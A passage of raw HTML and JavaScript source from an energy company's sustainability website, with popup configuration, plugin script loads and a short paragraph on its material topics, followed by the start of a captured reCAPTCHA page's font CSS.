top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"hello-box","id":2117,"slug":"register-to-download-report-form"},"pum-1615":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":true,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".decent-work-4"}}],"theme_id":"1441","size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":1615,"slug":"total-number-of-employees"},"pum-1617":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"extra_selectors":".decent-work-5"}}],"theme_id":"1441","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":1617,"slug":"women-in-our-workforce"},"pum-1613":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"extra_selectors":".decent-work-3"}}],"theme_id":"1441","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":1613,"slug":"electricity-sales-gwh"},"pum-1611":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"extra_selectors":".decent-work-2"}}],"theme_id":"1441","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":1611,"slug":"tenders-awarded-to-local-companies-rm-million"},"pum-1609":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"extra_selectors":".decent-work"}}],"theme_id":"1441","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":1609,"slug":"revenue-rm-million"},"pum-1554":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"extra_selectors":".climate-action-2"}}],"theme_id":"1441","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":1554,"slug":"main-grid-emission-intensity-tco2eq-mwh"},"pum-1552":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"extra_selectors":".climate-action"}}],"theme_id":"1441","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":1552,"slug":"renewable-energy-generated-gwh"},"pum-1512":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"extra_selectors":".swk-bar-6"}}],"theme_id":"1441","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":1512,"slug":"total-line-length-for-transmission-km"},"pum-1510":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"extra_selectors":".swk-bar-5"}}],"theme_id":"1441","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":1510,"slug":"total-line-length-for-distribution-km"},"pum-1502":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"extra_selectors":".swk-bar-3"}}],"theme_id":"1441","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":1502,"slug":"saidi-for-distribution-min-customer"},"pum-1508":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"extra_selectors":".swk-bar-4"}}],"theme_id":"1441","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":1508,"slug":"saidi-for-transmission-min-customer"},"pum-1492":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"extra_selectors":".swk-bar-2"}}],"theme_id":"1441","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":1492,"slug":"hydropower-average-availability-factor"},"pum-1750":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":true,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".clean-water-2"}}],"theme_id":"1441","size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":1750,"slug":"water-intake-intensity-by-thermal-plants-by-source-for-cooling-process-municipal-water-m3-mwh"},"pum-1752":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":true,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".clean-water-3"}}],"theme_id":"1441","size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":1752,"slug":"water-intake-intensity-by-thermal-plants-by-source-for-cooling-process-sea-water-or-other-natural-water-source-m3-mwh"},"pum-1748":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":true,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".clean-water"}}],"theme_id":"1441","size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":1748,"slug":"water-volume-regulated-by-hydropower-plants-for-electricity-generation-million-m3"},"pum-1556":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":true,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".climate-action-3"}}],"theme_id":"1441","size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":1556,"slug":"total-co2-emission-reduction-from-clean-development-mechanism-project-thermal-plants-tco2eq"},"pum-1871":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"#darylynn"}}],"theme_id":"1441","size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":1871,"slug":"darylynn-chung-yiu-li"},"pum-1875":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"#nur-khairin"}}],"theme_id":"1441","size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":1875,"slug":"nur-khairin-bujang"}};
/* ]]> */
</script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1653451608&#038;ver=1.12.0' id='popup-maker-site-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/js_composer/assets/lib/bower/zoom/jquery.zoom.min.js?ver=6.0.5' id='zoom-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/js_composer/assets/lib/vc_image_zoom/vc_image_zoom.min.js?ver=6.0.5' id='vc_image_zoom-js'></script>
<script type='text/javascript' id='wpcf7cf-scripts-js-extra'>
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/sustainability.sarawakenergy.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=1.9.14' id='wpcf7cf-scripts-js'></script>
<script type='text/javascript' id='ultimate-smooth-scroll-js-extra'>
/* <![CDATA[ */
var php_vars = {"step":"80","speed":"480"};
/* ]]> */
</script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/SmoothScroll.min.js?ver=3.19.0' id='ultimate-smooth-scroll-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=2.1.11' id='select2-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-includes/js/wp-util.min.js?ver=5.8.2' id='wp-util-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.1.11' id='um_crop-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.1.11' id='um_modal-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.11' id='um_jquery_form-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=2.1.11' id='um_fileupload-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.1.11' id='um_datetime-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.1.11' id='um_datetime_date-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.1.11' id='um_datetime_time-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.1.11' id='um_raty-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.1.11' id='um_tipsy-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.1.11' id='um_scrollbar-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.1.11' id='um_functions-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.1.11' id='um_responsive-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.1.11' id='um_conditional-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"nonce":"bf97fb740d"};
/* ]]> */
</script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.1.11' id='um_scripts-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.11' id='um_profile-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.11' id='um_account-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.0.5' id='vc_waypoints-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=1.8' id='jquery-custombox-legacy-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=1.8' id='jquery-custombox-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=1.8' id='wpos-public-script-js-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/wp-socializer/public/js/wp-socializer.min.js?ver=6.2' id='wpsr_main_js-js'></script>
<div class="ps2id-dummy-offset-wrapper" style="overflow:hidden;height:0;visibility:hidden;z-index:-1;"><div id="ps2id-dummy-offset" style="width:100%;visibility:hidden;"></div></div>				<div id="paoc-modal-1" class="paoc-popup-modal">
					<a href="javascript:void(0);" class="paoc-popup-close paoc-close-popup"></a>
					<div class="paoc-popup-modal-cnt">
						<p>Our strategic process starts with the identification of areas and subjects that are important to us. A comprehensive scan of all potential material topics including those specifically affecting our sector were derived from a wide range of sources including the UN Sustainable Development Goals, the Global Reporting Initiative as well as a stakeholders’ survey.</p>
<p>These topics were validated and prioritised based on inputs from senior management and a stakeholder engagement workshop, and further analysed based on their influence on stakeholders’ decisions and their economic, environmental and social impacts.</p>
<p>Sarawak Energy has identified top priority sustainability topics which forms part of our sustainability strategy and contribute to our understanding of stakeholder concerns.</p>
					</div>
				</div>
				<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeZG7gUAAAAAMeSXmFGDQbyD7_sEo7k_HSoSj58&co=aHR0cHM6Ly9zdXN0YWluYWJpbGl0eS5zYXJhd2FrZW5lcmd5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s8jv59m3src
body_size: 48605
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
